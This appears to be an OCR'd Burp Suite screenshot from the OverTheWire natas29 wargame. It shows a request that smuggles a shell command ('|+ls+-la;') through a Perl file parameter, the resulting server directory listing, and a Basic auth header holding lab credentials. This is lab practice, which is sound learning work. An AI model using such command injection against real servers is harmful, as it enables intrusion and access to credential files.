 Send Cancel < > Target: http://nata
Request
Pretty Raw Hex
\n
1 GET /index.pl?file=|+ls+-la%3b HTTP/1.1
2 Host: natas29.natas.labs.overthewire.org
3 Cache-Control: max-age=0
4 Authorization: Basic
bmF0YXMyOTpwYzB3MFZvMEtwVEhjRXNnTWhYdTJFd1V6eVllbVBubw==
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
8 Referer: http://natas29.natas.labs.overthewire.org/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
48 </form>
49
50 <pre>
</pre>
<div id="viewsource">
c4n Y0 h4z s4uc3?
</div>
51 </div>
52 </body>
53 </html>
54 total 820
55 drwxr-x--- 2 natas29 natas29 4096 Oct 5 2023 .
56 drwxr-xr-x 38 root root 4096 Oct 5 2023 ..
57 -rw-r----- 1 natas29 natas29 118 Oct 5 2023 .htaccess
58 -rw-r----- 1 natas29 natas29 46 Oct 5 2023 .htpasswd
59 -r-xr-x--- 1 natas29 natas29 2286 Oct 5 2023 index.pl
60 -r-xr-x--- 1 natas29 natas29 172923 Oct 5 2023 perl
underground 2.txt
61 -r-xr-x--- 1 natas29 natas29 180749 Oct 5 2023 perl
underground 3.txt
62 -r-xr-x--- 1 natas29 natas29 170534 Oct 5 2023 perl
underground 4.txt
63 -r-xr-x--- 1 natas29 natas29 171845 Oct 5 2023 perl
underground 5.txt
64 -r-xr-x--- 1 natas29 natas29 114600 Oct 5 2023 perl
underground.txt
65